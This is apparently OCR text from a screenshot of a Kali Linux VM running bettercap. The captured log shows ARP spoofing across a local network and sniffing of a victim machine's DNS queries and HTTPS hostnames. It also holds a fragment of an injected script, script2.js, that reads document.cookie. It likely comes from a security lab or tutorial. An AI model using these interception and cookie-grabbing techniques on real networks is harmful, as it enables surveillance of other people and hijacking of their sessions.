 kali (Snimak 1) [Pokrenuto] - Oracle VM VirtualBox
Datoteka Mašina Pogled Unos Uređaji Pomoć
- : sudo bettercap — Konsole script2.js — KWrite 5:40 PM
- : sudo bettercap — Konsole
File Edit View Bookmarks Settings Help
google.com is 216.239.36.10, 2001:4860:4802:36::a
192.168.1.0/24 > 192.168.1.109 » [17:39:52] [net.sniff.dns] dns gateway > 192.168.1.105 : ns4.
google.com is 216.239.38.10, 2001:4860:4802:38::a
ookie:" + document.cookie);
192.168.1.0/24 > 192.168.1.109 » [17:39:52] [net.sniff.dns] dns gateway > 192.168.1.105 : clie
nts.l.google.com is 172.217.20.14
192.168.1.0/24 > 192.168.1.109 » [17:39:52] [net.sniff.dns] dns gateway > 192.168.1.105 : ns1.
google.com is 216.239.32.10, 2001:4860:4802:32::a
192.168.1.0/24 > 192.168.1.109 » [17:39:52] [net.sniff.https] sni 192.168.1.105 > https://clie
nts1.google.com
192.168.1.0/24 > 192.168.1.109 » [17:39:52] [net.sniff.https] sni 192.168.1.105 > https://www.
youtube.com
192.168.1.0/24 > 192.168.1.109 » [17:39:52] [net.sniff.https] sni 192.168.1.105 > https://www.
youtube.com
192.168.1.0/24 > 192.168.1.109 » ^C
Are you sure you want to quit this session? y/n ^C
[17:39:59] [sys.log] [inf] arp.spoof restoring ARP cache of 256 targets.
[17:39:59] [sys.log] [war] Got SIGTERM
[17:39:59] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...
hox@PearOS:~$ sudo bettercap -iface eth0
bettercap v2.28 (built for linux amd64 with go1.14.4) [type 'help' for a list of commands]
192.168.1.0/24 > 192.168.1.109 »
17:40
2.8.2020.
Right Control